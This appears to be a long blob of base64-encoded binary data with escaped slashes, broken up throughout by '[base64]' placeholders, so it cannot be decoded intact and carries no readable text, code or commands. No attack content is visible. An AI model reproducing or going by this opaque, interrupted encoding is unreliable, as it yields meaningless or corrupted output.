oezeLYNGjyuZGC7sTQ4m+N90YeeMUQcCYDKV\/iQJoCkfh\/[base64]\/pChbMTbg7Cg3L\/[base64]\/st1W40uGOybZcuU713swxQDDTY0yh6hyLNXPRbzsB3KD7TU9AgmTHQu1GVg4XIQKS4nXqnjaJnDcBTkJHi0saLFAHxhaK4wvZ0VUC0rsp\/7BvAC43dUjX3CAoFWXNS3EIwMsksKyhFXSL2ONQHKjhJo0\/DfFCUDJxxHHHPrIYwgAmjfimCTLohMMJAcmdtJYzdBAnBwOwKCdHhgIM0FMdOlqk4z4HwPGXMZpwcsdI9sDyCgEJBtTWTqANIkcdJxE2EB2uOPTJPEctckc0U+LDyEjIrBTXSC+ZhE8dCJBVFIDoEMcdHMigppyTYqqn043+RAhgOZYU1Y0v\/[base64]\/BARwnlKmfMMTsQUgcICOnModjR0F+GIXYUURpJxavRaCwLPL4ubNWw1BDdBPUUt3FC2EHOBGfKStQmwcibGV3ADb1NWtcWth4qlujzHyLHkr58McIccQMtpoBAGkykLTxYEAeCrZwn137ujoaE8I9AJ+Kc\/+mZrHRX2i9mVpxuH9Swe0\/xIoqetQutpTCLvgpSGFkclfQIEAVRHCcsN61pS0I72NBas2NLlQLCiEEjiAa0pS4tbaisKLmYzlSxB5iZfmghvY\/e8scQDM4f5XgJYUJoZ22NX1DNEIkpBwPIO4zTDcgg8y1UtQHSrKFBIynrjgp3mZ8M8kQGEXuy2F\/26PWB4JodEhBvUgFGB5yTtoIYu8KSgvsWCQN1IIi5kBZCQdWpsi0AENlRDgjuc4wEmGJbH\/8eI10gtIUhREEm7oTy\/pkINWUmcIl\/[base64]\/lqVyYp6eAlCEGHDqiFPkTKpE7WoA45Him9fMIOE3E8nKreA5FnSSwlNYwjzBRyCAABCJXcKgksAlAAEy0EgdXrkG9EI9RuNW4rX3oNAVUByAKGwhQCJEA7agGROoVCqTHr1dOm9Jo\/IUudhYuZXSyHDKdkbV8yOQCTkMUpnaryI6Nxn6FOwqQYEgYdtdqLKb7So965pyCmkIxF2kLFuG6SjnExXi\/MkYm+\/YMRv5KEKVYFHSWF5i9F4c5XRbmmnNCEFGMRlhO5BgsFfcMcBBmYaGUXV4+gw4I7Uk0d2lGKeOnGB90pySUUQZ\/pQUQqr\/hNJwmSzXTgqhw95QX\/ABcDFtmphD6SkckDPwLbmd3IpMih6Uco6kO5CSpG05ltay3XkGMoLrASFJSgQrsIhbRkENMznSdEoV2hOu66vcJrUQD2q7NpR1XymMdiuYo9rXKjHKD44lO4OtTvSIZTlyShBH2xvQkZ4kDqbeRePgHfhqAygCCpi4BTR4A\/8fAVmrxQQol7yekgUbwhFMUkPDGap6DPGpaMn5Q+TJ05HIZbbHxMh0wxwckCcrBy6MyD82G4Rs6BB4VQUE8tQsfQgTRdC8slsnghj56K9hDO6U5UngK+9JYZrNzYJkgkIaxaqIpYo7EKXi3nE+1I40ClQPGNQEIIOjWyMr9Jk0sq\/8kxEjqzKGNpZA+cUo7XMKd2mTBRGx\/[base64]\/fEWDjvzFplRkQLew1uGn8j8kDN0CYTlDSX0h0paTt1pCNGHLXXQhFTufeIXlQAiIWfesb\/[base64]\/x0CyBxC02VDeTDKUk0H2W3OtpwM3elS75hTREiB0rwVDKYctYwf4YgTWXGXt43aFzVeLTFJ8qHF4PwOtmjXnaABPhnaLFEZLNFTDpHDz00JUS2GgdmIt2RRNJTduV1ShJE\/0f9lBy1I4PDNFl15VIo10hepj1tFiD65V9cxSQHxgiOd2iK1CanpBL8phJysFF9NCVe5lLlRx4ulWiMFIwdYhcmNXzoUxnOtDE3p4UgpFSGIFMSVH6v4WUZ8nydAXSpCEIeJ3s\/51sYdRib8oXU8m5Cx4mMkC4x6Iycgj7lgFNnBISF0DnxBmeWI0HW6GJMAmYCKDzEeGlGOA3alwvvVQcnaEdKV3FxNBYQlRcuxR0fll\/QVSLCEmIWxhaedCe4J2K4cSDnUBRKFUACJFwAgXLdNx5n45KJQSCOcJKjwCaV1nLog3sgUVkyGHQuFE4utTMDUI8lBUBclnUaoxl0JP9ev1IUm0QlmbAGDaAZtSNV0zElGudbPJBcScQpd\/QYbjCV5VCS9YhcLGKNHDF8rKcE8BVSRTU9pQNIk5VQ3FNOisRD02cjqQdC3CF2B\/gbqKFI6qd2BhZOkLd+R1ZSotALCDQ9jeADw0iLLWkR4nVvtqgh9fhtTtZ9vlFLHcJ5caWUm6kZFBZC6\/ZzCKAg3MN9dSAEhIeGNcQISsYQ\/gQgyygJ0tN6u3iVYsYIqVkUSOBSMeQIxDeWtlYZr1EfXMVVK8Jwc5CVivQSQtAhxPcSEriR3ZdPHKGTh3BH21OcCHSDrPcsoLCM5OkI9RBiXkaKw2Ods4ULBOIbPRUH\/jH\/mbZ4f6gRastYCqnxhb7REaSocsq2kXVBeuagSEXQJlOiAxcpgEowJQADO3MHWeVwGP0kPmvQQld5I68jTsTCJ+8GQsqTkXASgpXWVTQ3WX8ClLOVIQoKi8\/[base64]\/1R4AY3BJXaL5ykNVaE3hVOHEGqDUA\/IB283cn2sGqTbaGKn1FWlwwr9GE4IyIs1BEIcBYuvdZev0wmPkAk91RwUImGv8aQ3l0\/Ckhr+JiV5AUKMNx2kKA3EJ1SlqEjiQy7b5UzCmGfE6Jg3WQ8A0wvSyhYoV6ON1qkbUwpw0p78JjO1yEW9EqxC1yWceXpxcABFYCLSMWTCtiFGkUUniixH0Q5CdY3EOWiUwUPotjYlJozJ2aqkM0B1wACd8lQlNH8maW4Shw6\/xHDvmqsNATDdGXd\/[base64]\/QncDJUZ5ONApecJrugaqd+1SiuHhZHOxqjIuoQxKS019hb34pAdwpVB6YZ6dIkGdKY7ziTyFQHDFq2DKayvqEDWGBoWEUQTdl58LUNZcqZQCpvQFgOJ7gInepStqRUAtd9rNaiCpJLLAn\/[base64]\/BxHL7CK9jm79SbU+cs9YgDcMzetVYS4ToxViWLl7MalNGgMMYR724H9Voiw\/MbNWWMC4WbMxWrW4gBDf7eMRALREaIGw8sIY0Cs0LpZRmyeXgxeVQ\/w11sWMXyKGfybocZ2839yxr8AHmFlIulpcCVKOm65ZMUm71IFQMMG\/DgKcQ1mgDx1GOFMfCeam+zCl+aLbxQ2oOolWu8cUzeamRTLfJ9WouZscIkC1hKUHLK2\/psorvymCmHJ8I8AOI2LDb5pgMrLINKyzx042ohGv19iw\/8CdQ2inNa5V2h6R0RC1d8Hhb\/[base64]\/\/lzmLTJWFbNR\/[base64]\/dDFbwWP52HvpEORCaukdXiIqn+IlYYkMJ7vhEI\/yceLEy22dOtflamoaf6ZsjY3JJCW2vCbVvBLY22slb7gQydORvtv8wAIHib4lgT8HSO3Qf08q1UE5ZXYwb5\/cfedQaWzqUiqXyP9mUtdnbstJlxULZpUW18OTXNVZFNLkYg4FoZxn4cuL03CyiuJaSwGSqybKUQAtz\/JgD8TC0lNVBx+gsuGDxxETMaN8vz1FDtksmXSNyuV8zKKtjTS+iU3atBHq0sPDbEktXrML4YmcpcQnTSdari3KuhSusZ2zzVxJr3h8ogADec9a5yJqpvnkajb1OiqX0psro5+JZXX1\/2pUvMUtygBUCmcd+uhsLaIaa7qu9isAbXdlqdoZDMkONegBvrzVtmc3dbZuqc2GHtbBXOsVen\/WOOPF2Mu2SeEexzkd4nFhqceNu4GlfKlYYG9v6gZF0HFx0ABbYJ6s3rzyrCCYnpJ4\/OGdyQCyLdsQqsZ1y5mBOrD3m81P6m+2iVV15djpZbYKTSxHXOFo\/aQ922gY\/Z4gmMH352oE\/Sw5INtbTPD8lVCQ\/tiKlAP3y6kPp7byNjw5C8knzVU9VQBfLG+yva2d85nbWrz8hu+DzkNMwuv11tBR7scJ\/aZG7Oa+SHoqjdDxnuk1fsfZfFP29agrT8j2Fs1UPL7CTP88eV2ny5stTxzxE2KbNulxN7ttF9yFdYAvK78GzvrO\/LYfFB7xar3JJG3zU\/3ALkXL1\/XXRzslWAfRwqzQrgbLsCLmAkTmUP\/Q0+MGOUAtf20K1Uyder\/O95fY8Y7yd5\/pw\/OZHdqzVT7KwA5hhz\/3KQ7iPAvu33rUnfOlUo3vpCfPK58ygF9v7lqPFK7SRd+0pZ3oz\/Kkoz\/WkdvV92v4daHzNRqhWPahvWXsXmzEcZTolZ\/I4kvwBKD0I2sIRTDKHHXQXnzR0EqMFpbHJh2CW5wtEJ\/NRuqYGusLEN8pi2DHtW\/EAyRNwXrRi3+Nij9xsO5vYo7KBP2tW29iKXf\/v\/2u6ymeLQ3RAJUtbzTenrKZ6OYECG6CcW5ybgxxBXVxa3GOBYSKcghujnVyc3WCcg1xc3OMcYuWg3ENdQxuAnGIhJSidQSQbnVrCHNyhG4IlgWDkw2ldQiXuY20xWt1iommlKMFvq\/[base64]\/[base64]\/LkUmAliOBFFCPKWATebusQh9cgP\/rTgED2MEQAATkMQhWRn2GETlkMCLVMJ\/wYcxotx8ziz2MNVLgkkV\/[base64]\/Xm9WKBVtod52Rh6MnfQUVXYTSaaggaVoY6A\/[base64]\/Zj9SDNj5TFw0t5nchkIRwMx2yxE+76HIKkmRm3og\/vBht\/+8aYPIrrNM6vxTvbOS60qddqYA53EQpF\/qK1JEE1eUhjlBS89msO+IauuylnXqzferdCilMdzLyR5oyyPB+wovJROVHlPjKY561M1uR6hwMcE28DESZAjIJJ9ETEumopxV\/DEx+p3gLmRrwrxykokvoAAqiKvQBvkFFHtXhF15cA7UXSRBR4HnGWhbYBYmQ6Qc\/4BpPDBIxUlnMNbxIIj\/Qo5Uf+A9VCGjhj1zzEmLljhhr6KEmXkLCIDaidIzIQsWoR70GfCBYZ9OOj2qxhh8EhXdi+wBnwJWZtbCDAB\/4wZacZzBBnYaEtCAN8tKBm13ITWzryZA6GuBG9VVCN\/9lo0bmLrg1y2EFiJxBgAqfEgcTUvF54mJeJUioMAr6ER1BIgsZl+az0EzkjBNJQgrZE6qfyPF\/[base64]\/oUBxCwQTzxjrL35zZAuPakuvDm17GTUI4eCpgdDMTLuGbKKEzn\/m9gGQTGxYfAzlCvQ9FqqkUz5J0YGJV0lg0mytDVVb80SEowSiRdlpU2shALjpdJZIGXKjR4aqdLsjJgfukEUh5KDDYaYNDZNaa1veCWL9oQjKBMWK15j5WiACKFCd6JLp+hLkEGB6obTbYkqwdJgxDJaqJHJkG6DyIH8cqpTaKnpf4dQHDEcqjdCnWOIZVWpYL\/ohhwIpFDzw1g2KdmTDXbtVnGVm0Alppzz\/GNtwcQf1ihHGozC5otbIiGtTjEyV53yuLVFh23hKbbOtbBzdTAjrfhll9bilYHX1BZMeXemNeTitP\/jCzWTMFuDZKFC4X0S6r5yrjW5R2dP2cY9\/88T3WumdmdlvGxW8BLE\/[base64]\/p+JbNq5i\/GJmcScjXYaNV2crJGPEmJlCRKeuRDBt4SZb6lN83S+10dIKonNKxC05kMYA5VuauPwci6bQ1mWVTIW0J\/9qVZ5nZzT81\/i0uiUghkTOSe7ct6iq6IJ9y1UgTfN3aOzqVRJxY66+R4wlI0WWjazZFyVmkj+6sJ+YMQ5FkJ87K3TkMp5LvKmwIKMxCVoJstCMtyzjj\/NGOV7axczHcyfXnkfldsCyUa7SI8EKjZeL6qzaXL7l3hSuPBN\/68OGU3SmWsiv1MnxGXkdsLShZssttVBbDQrGXg1ihSNq5F+d0OSXbw2uWxvM4d9qt8WWBMickbSZZTmW1KD9cg4WWrvV3jUHISNBnEi3w+0GpMypVyVFn6O3XnaesgX+yQZgqqrrXOCISOXwYPdE46pE3gy97lK5Zd1vgJx5ssNsxFD\/rL3AexQ2exyb4rfv9xzWTJN0DUykSrdTjq2SLn7BDmQjqtyi\/7q3IdcdZDeIMe9znjyIUIGvJEAbiU0q2okRvejMjY3Dkzlkw8cJnC8nj66JB0oH+ZZvTpPQzGsoQqsl1\/Og3L6Trt7t2Zu+TThmMRiKuHWrg3HLi9oSZybv4A\/0hCPc0\/jiZu4J6vqpJ9RX\/LTMHxueVQjLzX6XztSm8Q2FTQthY9PLiFIde+lKxv08K9EnLRxQOkdoRDWO3e5kUWBkRGRRaTDlZbgXfOGwBeyGQBrxX3nmKlVyUVsgKDw3L8LxAXKFNduEfOn3gWnCJAW4e3imUtB1Q\/FVeLgS\/[base64]\/9DeWN3TdZacBU\/dMMecyVICNVAdnUs4jBkvvcBQ2EQVVI7sdVTu\/AddoFYvkF\/[base64]\/cPfvaU14YlGMNYieU+I5Ughhh8oTcwjWIF+SZYaoInNjIqP9FBaYViWnX\/NjmTOjL0kMPxNIf2F24jRST5XflRQ3elNmvgVrAID0TYIBjiPgKHF7UgNa\/Bi5pTbRoFY5zBCmAidJbgMl0zER33a3b3jqUwdNwkMiA5jTjTTZUjQQnDEL7WlZIjGgalE8uAPimJPA\/lYZHJG9sQDq2iJ75lCwZEGFRIS1ThMg9CSkhyLwxTWhzDE6zxGE50D7Y1LyoSB0vAbnO3GwCSLHXwnSUJMzTEMoVyKIgpKjnDmwH4Qm\/UTDrpFOgCD420F\/hRd5qJClzESEwVVnoWeubWJwwQHC\/BFnBloNSESs5EUEoSEbXADy1USe6mfZhYdKhDReQiCVXiC7y0Pcvo\/49niJ4SAULzYRpOdAhXRzGkxDWzJkUehAwFIAcr52epdGL\/[base64]\/U8hE11puok4Yq1UEMZB2wkXasU1YqYii2aRkfdJKP1J\/[base64]\/hQJiHkNxmAomyOO8hGrUOELcTELDWqPWyhfAklenDQKbQMvqiS301oXiJn\/ROkAjYZWCZggUxiZtnVADo5ABrdAFT0RMmVkCp4gJiXRJdbhXpiBZcXnduSBGxGTCaKyCOn2rkE3jPPCM7DgV0ogQraAGa7DJLQWCuHlm\/1JpALJG4+xP4gBWqgAJfVBDALwpmzjE8yAgc6wFYJFGN2QFLlQGbGaMjyyEv3JOrhRtjODM+JhLa3ZWy7SLPNggejKGr2BLwPzFmwUvCEBIL2knnaDE3KAH9pgUKKhCTkQIWGVO7hRHeLLJHMBI9fQCOAgVcvADBWhLGd6ttFIS\/VwKMkCCzNZFkySLIaUCBRTHZCRCPZ6HA\/Fn2gZlusaC0uhtdN7SiLSG7LRHGkZ\/xeOsBYMIFoQ6guQgFR2xwwZaqSF4A\/[base64]\/aw8cEw7oerpEShtlzBtpRBwS7LJTgwXXsMUDQv8AYtExlxAOlAAKTfEXfrE1U5yhsDAdZDIOvnKLVtIJFbIKzNhLRFpAtSAfnBJScsIv7Ts+yyDNyTsg9uqw7Ssk\/IXHpXnP7ZLC7yUxl4CrgloOrMQL1nC40sAWc4G85BCflmMQpqEL3eA5ynywd8sYgpBuyQIjhpCwrnAcGXHDrKuz1NMSx2Edw2jIpLOvYgEzAHUc0UAY+IEpBgIO09wd\/PmSyEC\/GTKADuumOLOv6NkMf9EgpOHBcywoGsMKWcEdFhEiL2NJXpw+vEEZDIwjbUJwSMw8iZEbVoKYa8HG8JQYRJGjJIkakiDLdOHU62onM6wUdAtDsfDGflRXllH\/EQZkKR8h1SRNCtBYBwIwB94kGtoDGfyLGJkgHh\/kNwLTDZTarJghzU+LK6JQpENid26sGT2CC9rhYFtIEGe8yKiBqDrQjBA6FHiSdhbBEhIBNqMZFYfrwUMpn4Hykoy7K4SEGHLwu0oj0Y8tLBehC+C7CnKgA2Fl05dRGjIbx\/rKESRhD96xRZbUoq+T1GwxHQz8CcXgm4hKLURBMf8gEQkUC3KgBCLRHP3QKepSCW9RGZRww798ENIsyhR0Lm0iE9GzElCyoyuxyfayxImxs9jr0FldDGLdKcjAOB8xhQ7xDhzBFr+7KM+CI1gNCWY0sbyBEWyxCJ57D81REmbt\/7oNsBaZzbGEbbeTEQ2fkhXoQKSTEAepTeGVQ8FdAUPoSRLG\/[base64]\/[base64]\/qPaLRdrTJ0fTaHOs3oIoZ8y4Kfq7ylRTvf17luT7VoODtPQIOA\/\/wuK6ZyzHj6U0Pc\/C7r14R+Juv7aswCQER034Lm76jmTDhgPHTENoPIJnHlr2jYsERBMFG6tANRaonCLL\/5kQvHzp9rq8z8sUgAFNs7hhqDL6y8HZDDKS89N592iak8vGeGChOLBYR+QJOu7mOxXJe356qEpBu8ZjRLeghHws2uEArIdtN2Ni+RnPAX88xGN1h0Tk\/8uP+y8ygKrJRE2hNAOrdxzofE6sP8dMsx5UAJ11hR6o+7t7t4ejQzdURGm76i2DhprQ+MMuQCQeQXHfqCMAtFmVR+IrR4ZgACu4E5qkstm7CkZ5g7DGtDZcgAHawuprFGKS\/NOAg8CJvR5zCjCgMCHVubnVxcXV1awx1coiGjASMhodycgR2bmtxDAhxbg2IcoeFa5qRooUFjKijcnN2mz8IroWTtocM\/[base64]\/GAUip3Jqp2hAcHNRgnKg4dkQVlOPNGSOHh07JiavSlb85hBAV8DW1WCMEbiLVGhXnwNh+r+KiEkVAADJl4wJSEhnAXkBfjkP5q\/[base64]\/4UcNl2iDAwGSEpSdJVJWI1w5qH76HC2yEFrAEQba1cZ0855tH2EgE7lfPcVK7wZZElh2CD2C9BLticUEbGl84pn21jDR1SQfjIGorNU4Bt3jXC0HqP5DfPcnT\/[base64]\/xUSF77FPEJYIU8J021LmFr2ZnVCBrRYzo2smFdTB1jUosD7KLOgz1+tQtxBPz80Ry\/eBAMunPkq49IgRQBVnm5jHZDSQ4zYceI1FPbCHjEFCHERhe5J1WJx1tnjRkYB\/RnPr\/0w5u6848zRw1uBGikaMa4oRy1Ltq3RwN2eLO6IQ1LV4u883K1STVxgBcNrVYOw05AgXbs2Bz+tv9JSysQJ0k41PpZYSc7ISEbXgca4RsiF9xVSXXUgKo06YyuL\/iikow3imlDBemVJJI\/W2gzIDNJ20DX+2XTZjJr5hUhB2rnrXFbyPCxVfUJCRhyE4Jn+8WcqS\/[base64]\/GHGHljCAPEqglXwOMoo5LLFFoVBFL1oBH4DMSip7mY4odjGq4LhrRX3jW60QFjryyGk519CUnwIwjXLs5U+xmweKguMSOjWSWnsJ23dEYxnWfAqSfeIJddwlk0ZIRhp6KoAUyKEawXDuWVn\/6or1YumPSjCENjK5zLHu9hZfqqQdQ3yIKnTAFH9V4g7mAsV0NAgg0SDhVHIYACGvVA0Z3YF2H5ii\/SoBJTwezZRFkw0lvDWAIX4GGyfrgb80yCio\/MUkPLHNAKACC20dLY07Mh80Q7cNBtphAN4hziHi0pN3XaYaQfFLQwWxigBIB2TLaWQXp2EiNOLvEveqhRwOQAc0zZBJvnpaJcIAGqn0xH4J+QdN5XI0lXbxdbN5CHn2MRFT\/cpAnDNiczwUCsVUhw6RSIk8lAogPxWjDl2Tym62qp3iiGUNAFQJIcxzCPHwJyDJUBQjOpMIlQTjkY54yg+HxCQ8Qokp79rS\/[base64]\/9oI2tWuQ2JHSraBmLAzhVebdPYe8ajNIgYQajke8ioD5rK4S\/[base64]\/hhHRdFSrkQ52maGox4QoepMfNaGc86MYrLExm3+ep3jQyGxMBVtlhGUb5PbpHzACNqa+hjKYw4wMm03FFRF5Se8niv3mgh00XBCaT31fTxOLu3TD5mF4PA4IkXRYf\/[base64]\/bN3SDE00xm7tMZFQe1oxlsLYpHonBNT1RMMDHblhE2i\/dK5PrcaB2CMAAelGdiCzvHvbLoK3q3XE\/TWMNRBEEFljzLotM\/xarQQGgN11xAG1X0w4GEEksj+SKd\/5oppV4XTe7dYcpWNSGwbgDXav03U9udvaR+S0h7AAHtdU+zdKWzmiQfe\/BBIP4RztZX75fn9ryYFt14Cb84nSybo0EPuBELHuR3C0yRQ1XVTrZO6Uxe8BGcXalwl66cjyrkyqt9y428nBc1wtR9FsTJQ3thFx4hEADU2VHJIDARyC7Fgq1dRvmIzyCEzCisQ915nBZ8w1FtRI\/MncDVyos8S6RgU2hQIKjokxRpG1aJlPbAXug1j8HBUl9IwmBwRCEATUTGBnkATuwpUcVSHMNgSW14UO9EF5m1UuqMVAZkR2Mwl519mzG9v8rb4KDUxhFjHIJU0h9yoRY4FRrblNmaPJO5gZjd+Afo+ctCdJ+tYY90PQ7U0ggdjgW4vcKcCBWTPJ3xoZj\/oJRV2VsB2AAv9E34LSFm2YbfKE2MIg9dHAH1dCA3aIcdliE3dKHa9M8ikYgNMUoZzJ+NfVds3MAteYKAQB4dkiCmcdldEAwUaQKrzAXsXRie0EwkUAwh6h82kQdfcIOJsd3m3aLmkZz\/5d4F4VRvGAbR1RGqrM2NWVshgUfWAUnRRZFn7I2o4E9Y3cv+DQwvReK0nElcDIYlIAmHTgkOqAD3zeHdLB530gXl8MomzhGSwEXJpUVIFgHmQh+zlAb\/jL\/GAM3HC0CEm\/SfnvRC0XGXXDVQ7DYkCMzjd3hLb3QA+8Ui\/Vxjo\/WPNVRaxK0YBfVhWQ4avKnZ+1QUPkiCtumHJYRAEV0BwYQF\/8GNV3hN3MAB4AxCnDgGAIEiPBBRncABxJZU1TiAxsVCvvXGGX0ELsmPH1GF2cBQ2pDHS84O99HFz\/5Cn30b9QXFZokGY8GH7tyAIO4NsLWZyRWU3AgPaMBgWrDN8mFJrkYdhpIfplYNtPgFwqyhc30TuKHR5kIlFV2BwnQCCHED\/DhD35FIHKkbWyoiZn4fXOQlNjAAG7Td5ZRZ67QA9bxTq4oagTDYcxxB0\/nNgPVDgRAHAfw\/06EBYhISGovsmF30CfwgYqNIJGkVB2XwCMztEtJCWpaJpHgxGagFJGE5hE75pJw8mDKCQdKWTyA+DITKIaoxnWd0Uf1CBcEspwF5UPFZg3nBZKAt2p9VgdzqH\/g+Q6+wAT1JhmUyJ5iKR5sWGT+tTZ9xneHJ36h80u9CCeaKJYEuRdw0GeoKJ7bdhFkuGqy6Dd9WG9v0ovfVy\/ft2v7UEjfiI279ybSwIzCoCvkl2011UdMeWJusGoEYpPYQIZfoxGWsA9kx0ZQeY+oBhpWdkQKaGFZ4SfdAlKbN4hFlnaxUR8nY5Pp8JVFkxC5xVsD4BG1wZTZGIpapW09iC4eU\/9r0gBO1Tek33ehieAcjag736dtIrFBAnpNAbaZ6bUI0gCUJARqbyZS0qGZfeQX4bCZlDkG3VJ9tzabY\/lzghNlgvNstZUA+ldybHl91VF9CqqABLOdcvAG\/waAPgdjrhimaQdOc8AEijmJhrNpC9UP4NlPDEcHOUliBnCBRjp5w4kNcLinJ8ZmRnQy1ecDr0AFV\/mTQRQXbFQ0mYdGYcpGbkmntAeqc\/AGvcZeO0YArbl\/T\/MGXHaVXRdLcqNttMleu2gbCEAABJMeDESQc9hHDpc9YhkXzBpfwWUJ2TiFETmN9mlxiJV7p\/hKYRZE6YB2v9kLkYhFtAOIcPhdD1H\/dB9weLlKALQpAJ1QZG3woG5jmGEaqLaxjvKxnDJJrpvprLHoQwIAqujaC9Y6Faw6h8GxBF+qAClWU9M6U2\/[base64]\/zI\/JwcM8GD+cnjp1EPlWAAYNQB90q1ASZBxsXmPE7gqRFLyyktTSB7atxK3pnRvMjDAFDc+yiMrwWEAwWBDex+xtAsKQH2nGF\/[base64]\/AGlgs1KlEAb2BPcJB7c\/[base64]\/eafYBr15BzsQmYHqspFYBwNQDnssHsz8O81IjdTHQAaAzvYYvLbxBkBMhlI1KvFxz3YQBKsguMRWkAGglDzAYcw8U5jafqTXrK\/[base64]\/6RPE6PrSdPGVsVXvYtDK7T7wMUPmZmCY48lR7P\/4KcNZ5gMDLPD\/JKkxJmj3TAQCHC20bjYCFKymYkhXNAXgdbZHR8r6tOxqHE6+V+hqKJXlWFMBLoYZbcN2IevQ43vWSWY0pv2hokRCpegpkgLijAPSpvMRB\/tl6w1RVP30meRuJn+AlK7TW+blWevsHk3yEYqdpVYJKPyKjwW\/gomVWRG3H59k9X+ErUj+pV94oX1eLEnk945SOA9E7thSR+RwRcSSXzPZlOwsZz+0rCUCFFBs6BpbL5kqKCSkYk4nW0HEMCbp228Gt0MmnHKV29\/95uYPK6GechyoJQ1FcoPt\/8o7mnGmwkHg\/0yaaxBkZSSkUxKL+wujCl+QwsHKB4fwmuuWM6JR6SmS0MHO\/DC1hlFDDqqqOZD5vmeT6ManDl2dgvSal2f82rP0JjWFh4cOCl+Sbmg2PioFm0HVDCiuwfoCa4EQ1uQQ2vo+CiO+nuLF9gZjkzbsDDHm1kdSbmS7hmKlfBdCzUAOVnVpBwHcxyye9Hqvhh2XfOeeo49uCe4MCYZa3Cl3L0OORZEr9vUHAZd\/9lHujiFaxCLv8jZPtQtNTycrZ4AY8SqhosOUwhFehmKfpOdlpGJt8jmV83jSvpOEnOkO3yV3heLtxybYQfST2cRRFd9WJfetauXEqn\/[base64]\/SgTDfCO+JtknJlc2qlFDEL\/Zk3cQHh30\/x7tmncmQ2QoQG5p4OXtsxO7SewtatD79Bj8nEjhZ\/7ES6UAXNbfse499BgcK8AbKZ7RjLnZPQ3P+96q6ypqYDE6qHwwG8NI4CRXq7mZFw7yZ+KrrLZd3gMpWngDOCgsEnsvH0IJEl6JvkABtUH1r7jbBRVB+3xVdt22Mou5HGIlMmRAtQurWiU3tx8RF8\/[base64]\/f0ZFz4A5ASRMdDnrzxmqwN\/[base64]\/coNNG6fHT0ddBYi1asnO7DsGEglTTVqNa\/vJrVZLV6fgVI4qBgQwR1\/cgIUJPPlpN0mA2tCxGykEFAIHWbVo8wZidTC0Gmm\/TTIKN68VxsuJihTAGIsoKdCVaaRBUNghEp1EWiqELAPHHMlgBk8i8QTToBqF1fIMeEzxBosAq8lRgFIGUTLEenRMQRticRggxxux3IZSKgPIR0cz+mCi3FUnBdAMcXWASQRzUx2wG5QEPEKcApgtMxBx5hAARx1tMJSNGrQp14Y2jLbx2pkoydGWNq\/pl519giJa2htqrAaHnla5OeaQqwUA5lQDqIHIAR4ZgOhZzDxSXqe76fOG\/wD\/GMnWOAmcIqmmlNQVxWqTNAMQsA0mmUA22QBwQBtyDFAIogCRatUkqhL35hyu8cINHXX9WGhjxkLyFjfaBAABY\/pIRxocUWRXDJQQcDuHPnIEIMh3Z8WCyCTZyCcpJI8VRspw3G4TB07BtDIKcQraNFkA0fxLYC+F4TvAwgUBPNKPdhTyGZQbMpbAAdDd66ZNxy0mcchlpVJkgwrOAtCipxTw4xvv3IFNhp6MNUhhNpWM1iw\/teFKLQoMl0ovBUWbSSSInLIMAam9IRi4c6ybrxsli6NPG0ecYpN9U7H0jC8\/jXMSV1wFkEAhcQxgFwTj7MUYAWryg1Olb\/[base64]\/hZ311IRJK2sUngAhAAbKYw2vC8pZUdIxbcrhMEAhDiXJYJQH\/[base64]\/8coT\/gOaRlCfq5g1o9GJMhmuGJj3IiDBv0TR7sMpJxrUYqA+pGfCfbCEwWQRRsOYYvALMMH3ZCDGy4Dx1Qsghe7QYlUQsYobQxCRjZxySYkeodOaSMSLnnNIX6KKUlcZp8C+MxKjYE7IEGAUwlK2SZQYgsB\/[base64]\/Mhg4oG5FI1PK5sCSHMqjEDyiyo5QfRSYYsGBLXSjFiw+x9xGsaktVbqWZjAzlhALdETkq5Fg2\/eh+KEGSPgDKiFHQQh+bAWw\/ZVH\/[base64]\/LEYzb06spULsuUhV9oQaudxCq\/pQhmFAMTB8dIqhS+CKZowrYuVgQ3gmaPbKwFAHYZwDntgRH8\/75rqjsGsndU4xGlDCDLkWGJbd7XlcPJ57qaOYVtDCKJWDLjR6PxuABlxCdHKGMbXVkkynZDtIZX5y\/g4gpiMsGKBRlgAN0dB9hn5x0Pz4K\/Xc96apGmDNsSkVUp4gYSJzHTpf03Sa5oez\/1Q6lEBMM00Qj4lD30D08xjhKxnuvooOShU1tOw2LPDbrGMVM7o2tMWTThAPhrIRmuppKtKLgMUbIg++TmeygZ5RuUgJnoHGLDB3iGfexmm7KYZlF7KesjdieSCqEOZrBEhY5OSIlFuegQhpNU2W2jj5vLPkVE8kk\/7PFsYqGIGQMhxJlYtfAAeMJTvHmaZtTy7Z\/[base64]\/Bj3+cpWWRvYHFtDRcWpKE1XuJfswMJdxAEAvQ\/ZlMOCoBhlKEPtYAkppIN7\/ITrBQ\/k9RPxqBhvkR9TSIHncJH0KI00XAu2qAAMXAQzwAHLoIScLNGTBFEdwABMXIvrPITlEEOguAphZf\/ejRnFhuTCEHgKUE0I0N2B43wLv5hGjIEHdnUC23QT20jAFUECY9ydqVxdEg0DlRANPiRCrnXBpVDFfBlCMrAXNpwbYuyL0PCFMbhFWfyb\/ZXElzHBAflEm1DdQrGEgIih2eSL\/swJpcVU7NTBz3QcPZiQkU0Dhg2DvjmM2BUOfiRHe9gG57QIRmDKC9xha\/RK\/ZBYxDYU5thD44CMMSSV0tjRIhQRFBUCfaQKjKlhh2Sd1WRWgWHCUVkIY4YJ2dXLJsBDwAwG6cISB3RIQWnCf1VcASgNcd0GJu2IS7BA6UiUBxJR0VjACgXAO6kBjc0DCd0GWoAAITiWP5BEf8A\/3ZAxjvthBmA5U33Ugqu+AY2ghaoA2QHBC7bZQlaU0cB+U92oABG6Q+cAVCukS7JMCL7RxBg8huUAU\/NIAutUSFucI\/UCCRw+CAoZII+KAmqoiqMcy0X+AytlRr9NDqUN1IpYRen4CjN4BMxtyzw8BrNRT\/[base64]\/MTpOB3YKEciJEgA6BnSKKBkbBjamBvAEUerIBovEcRYblMXDQk+pBthkA1PQNQpLc73iFMh9gGDpArXyJdn9EhPXUdMjMHAPAlP4URteAGs4FjddCfVzgOU5gAu9FTdFBXu9RgMYdfA7AG3AAAH9ou4+ZLqlIe\/6SaDIgoSGI4nrADFEEXcbIJduAXSyqHJbMh2lAYO6FmNKdgy3CXp0CD16FRdAAA99IVVaQ144BokPcP6GJquvai\/cV5BqCIl6EA+eEDhYFoT3V0u4FcahALVXRUEIFo\/iGmfHR0GdBwSEKIEeaA0AJ2R7SnCuAAGhQrSAL\/Vq3hiO+TJLHAFWrWBjHAKZtTZuFlDzjlWPSoNFVZLR0ZduGUCL8hH+xCPTaGfNfBMw\/1X3DjKBsyGkcnB\/0knEtqDBAgoHDmAHD6T2qQSTOyRouSrJe1PR5ybSrqCChXGP6Be\/+1KGIqkgNQgTiaG28BB3pWn12hPg